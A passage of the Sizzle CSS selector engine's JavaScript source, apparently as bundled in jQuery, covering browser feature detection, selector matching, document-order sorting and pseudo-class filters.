				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
